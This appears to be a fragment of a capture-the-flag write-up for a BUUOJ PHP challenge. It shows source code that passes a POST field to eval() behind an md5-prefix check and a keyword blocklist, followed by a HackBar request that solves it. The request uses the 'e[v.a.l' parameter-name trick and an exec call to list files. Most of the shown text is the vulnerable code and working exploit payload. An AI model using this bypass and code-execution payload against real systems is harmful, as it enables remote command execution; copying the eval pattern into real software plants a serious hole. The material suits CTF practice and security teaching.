 不安全 | 74276148-1c2b-4e6d-b7c7-09cac97a7ff9.node4.buuoj.cn:81
<?php
highlight_file(__FILE__);
if(isset($_POST['password'])&&isset($_POST['e_v.a.l'])){
$password=md5($_POST['password']);
$code=$_POST['e_v.a.l'];
if(substr($password,0,6)==="c4d038"){
if(!preg_match("/flag|system|pass|cat|ls/i",$code)){
eval($code);
}
}
flag
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENC
URL
http://74276148-1c2b-4e6d-b7c7-09cac97a7ff9.node4.buuoj.cn:81/
enctype
Use POST method
application/x-www-form-urlencoded
MO
Body
password=aaaaaaaaaaabOWCK&e[v.a.l=echo exec("cd /;find f*");